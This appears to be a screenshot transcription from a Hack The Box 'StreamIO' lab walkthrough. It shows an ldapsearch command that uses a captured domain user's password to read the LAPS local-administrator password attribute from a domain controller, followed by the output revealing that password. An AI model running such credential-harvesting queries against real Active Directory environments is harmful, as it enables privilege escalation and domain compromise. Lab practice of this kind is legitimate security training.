 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 40% 07:15 PM
❯ ldapsearch -x -H ldap://10.10.11.158 -D "Streamio\JDgodd" -w 'JDg0dd1s@d0p3cr3@t0r' -b "dc=streamio,dc=htb" "(ms-MCS-Admpwd=*)" ms-MC
S-Admpwd
# extended LDIF
#
# LDAPv3
# base <dc=streamio,dc=htb> with scope subtree
# filter: (ms-MCS-Admpwd=*)
# requesting: ms-MCS-Admpwd
#
# DC, Domain Controllers, streamIO.htb
dn: CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
ms-Mcs-AdmPwd: O+Tg7%z5GJDYhh
# search reference
ref: ldap://ForestDnsZones.streamIO.htb/DC=ForestDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://DomainDnsZones.streamIO.htb/DC=DomainDnsZones,DC=streamIO,DC=htb
# search reference
ref: ldap://streamIO.htb/CN=Configuration,DC=streamIO,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
~/Desktop/htb/Medium/StreamIo ✔